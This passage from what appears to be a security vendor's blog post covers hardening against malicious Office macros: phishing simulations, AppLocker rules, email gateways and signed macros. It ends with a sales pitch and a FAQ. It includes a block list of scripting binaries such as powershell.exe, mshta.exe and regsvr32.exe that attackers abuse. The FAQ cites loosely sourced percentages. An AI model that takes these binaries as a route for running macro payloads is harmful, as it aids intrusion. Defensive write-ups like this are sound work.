- Simulate macro phishing attacks using tools like GoPhish or Microsoft Attack Simulator
- Conduct quarterly macro-based phishing awareness campaigns
- Provide real-life breach examples caused by macro misuse
Train users to never enable macros in email attachments or downloaded documents unless they originate from approved internal workflows.
5. Use Application Control: AppLocker / Microsoft Defender Application Control (MDAC)
Attackers frequently leverage Living-off-the-Land Binaries (LOLBins) like PowerShell, WMI, mshta, and certutil launched from macro code.
Prevention via AppLocker/MDAC:
- Restrict execution of:
- powershell.exe
- wscript.exe, cscript.exe
- mshta.exe
- regsvr32.exe
- powershell.exe
- Enforce macro policies:
- Allow only signed macros
- Block unsigned or base64-obfuscated scripts
- Allow only signed macros
MDAC offers granular control over what scripts and binaries can be executed, even from trusted applications like Microsoft Office.
6. Secure Your Email and Endpoint Gateways
Since macros often enter the organization via email, securing your email layer is critical.
Email Security Best Practices:
- Use sandboxing-enabled secure email gateways:
- Microsoft Defender for Office 365
- Proofpoint TAP
- Mimecast Targeted Threat Protection
- Microsoft Defender for Office 365
- Strip or quarantine .docm, .xlsm, .pptm attachments
- Use DMARC, DKIM, and SPF for email validation
- Enable Zero-Hour Auto Purge (ZAP) in Microsoft 365 to retroactively remove phishing emails
Add EDR tools (like Defender ATP, CrowdStrike, SentinelOne) to detect Office spawning unusual processes.
7. Use Digitally Signed Macros and Macro Whitelisting
If your business relies on macros:
- Digitally sign internal macros using your corporate certificate authority
- Configure Office to run only signed macros
How:
- Use SelfCert.exe to generate a test certificate or integrate with your PKI
- In Trust Center Settings:
- Check “Disable all macros except digitally signed macros.”
- Check “Disable all macros except digitally signed macros.”
Combine this with macro whitelisting, allowing only pre-approved macros to execute.
Final Thoughts
So, how do macros pose a cybersecurity risk? The answer lies in their dual nature. While macros are designed to boost productivity by automating tasks in Microsoft Office, they can just as easily be weaponized by attackers to deliver ransomware, remote access trojans, banking malware, and other malicious payloads.
For organizations and individuals alike, the real danger comes not from macros themselves, but from inadequate security policies, lack of awareness, and poor visibility into Office file behaviors.
In a world where phishing emails and malicious attachments are the #1 attack vector, the simple act of clicking “Enable Content” could be the beginning of a full-blown breach.
Key Takeaways:
- Always treat macro-enabled documents (.docm, .xlsm, .pptm) with suspicion
- Implement layered defenses, including GPO hardening, EDR, sandboxing, and user training
- Disable macros unless necessary, and use macro signing and whitelisting where needed
- Monitor Office app behaviors closely especially when they spawn scripting engines like PowerShell or MSHTA
Need Help Securing Your Office Environment?
Worried about how macros pose a cybersecurity risk to your organization?
Don’t leave your systems vulnerable to a single click.
- Get a free macro attack surface audit
- Identify high-risk workflows and user behaviors
- Receive actionable hardening recommendations for Microsoft 365
Contact CyberLad’s Security Team and take the first step toward closing this critical gap in your security posture.
Frequently Asked Questions
Is enabling macros a cybersecurity risk?
Yes. Enabling macros in Microsoft Office files can allow malicious code to run automatically, leading to data theft, system compromise, or malware infections such as ransomware, keyloggers, or Trojans. Macros are often abused in phishing campaigns to initiate the first stage of a cyberattack.
What are some of the biggest cyberattacks in history?
Stuxnet targeted Iran’s nuclear program and is considered the first digital weapon against physical infrastructure.
WannaCry affected 200,000+ computers globally using ransomware.
NotPetya caused over $10 billion in damage with destructive malware masquerading as ransomware.
What are the major macro (economic) risks?
Macroeconomic risks include global trade instability, geopolitical tensions, capital market volatility, protectionism, and shifts in global economic power. These are large-scale issues that can destabilize economies, industries, and international business.
Where do 90% of cyber incidents begin?
More than 90% of successful cyberattacks start with phishing emails. These emails trick users into clicking malicious links, opening infected attachments (often macro-enabled), or disclosing sensitive information like passwords or personal data.
What do 80% of cyberattacks involve?
Over 80% of breaches involve weak or stolen passwords. When combined with other risks like phishing and macro-based malware, poor password hygiene allows attackers to escalate privileges and move laterally within networks.